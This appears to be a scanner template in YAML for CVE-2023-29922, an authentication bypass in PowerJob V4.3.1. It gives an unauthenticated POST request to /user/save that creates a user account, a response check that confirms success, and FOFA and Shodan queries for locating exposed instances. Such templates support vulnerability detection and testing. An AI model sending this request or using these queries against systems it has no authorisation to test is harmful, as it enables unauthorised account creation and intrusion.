 yaml CVE-2023-34843.yaml CVE-2023-32315.yaml CVE-2023-31059.yaml CVE-2023-29923.yaml CVE-2023-29922.yaml
id: CVE-2023-29922
10
info:
  name: PowerJob V4.3.1 - Authentication Bypass
  author: Co5mos
  severity: high
  verified: true
  description: |
    PowerJob V4.3.1 is vulnerable to Incorrect Access Control via the create user/save interface.
    fofa-query: app="PowerJob"
    shodan-query: html:"PowerJob"
  reference:
    - https://github.com/PowerJob/PowerJob/issues/585
    - https://nvd.nist.gov/vuln/detail/CVE-2023-29922
  tags: cve,cve2023,auth-bypass,powerjob
  created: 2023/05/26
set:
  randstr: randomLowercase(6)
rules:
  r0:
    request:
      method: POST
      path: /user/save
      headers:
        Content-Type: application/json
      body: '{"username":"{{randstr}}","phone":"{{randstr}}","email":"{{randstr}}","webHook":"{{randstr}}"}'
    expression: |
      response.status == 200 &&
      response.body.bcontains(b'"success":true') &&
      response.body.bcontains(b'"data":null') &&
      response.headers["content-type"].contains("application/json")
expression: r0()